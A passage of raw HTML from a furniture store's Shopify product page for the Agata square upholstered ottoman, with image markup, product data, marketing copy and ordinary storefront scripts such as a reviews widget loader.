    data-media-id="37686355525929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37686355558697"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37686355427625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&width=550 550w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&width=1445"
    alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37686355591465"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Agata 17\" Square Upholstered Ottoman - Cloud\/Walnut",
      "url": "https:\/\/emfurn.com\/es\/products\/agata-17-square-upholstered-ottoman-cloud-walnut",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/EEI-6641-CLO-WAL_1.jpg?v=1712591582\u0026width=1920"
        ],
      "description": "\n\nDelight in the elegance of the Agata 17\" Square Upholstered Ottoman, an ideal accent ottoman for modern homes, offices, or cozy apartments. Upholstered in boucle fabric with a nubby texture and French piping trim, this small ottoman footstool offers both luxury and durability. Its tailored silhouette complements contemporary decor, while the dense foam padding provides versatile use as a comfortable ottoman seat, footrest, small side table, or a stylish vanity seat. Resting on a rubberwood plinth base with non-marking glides, this ottoman stool protects your floors from damage. The Agata fabric ottoman’s compact size makes it a perfect small ottoman for tight spaces. Arriving fully assembled, this modern sitting stool combines chic style and functionality. Weight Capacity: 506 lbs.\nSpecifications\n\n\n\n\nOverall Product Dimensions: 16.5\"L X 16.5\"W X 16\"H\n\n\n\nColor: Cloud\n\n\n\n\n\n\n\n\n\n",
      "sku": "EEI-6641-CLO-WAL",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-6641-CLO-WAL","availability" : "http://schema.org/InStock",
            "price" : 117.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/agata-17-square-upholstered-ottoman-cloud-walnut?variant=47952654237993"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=9062515573033&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='9062515573033'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
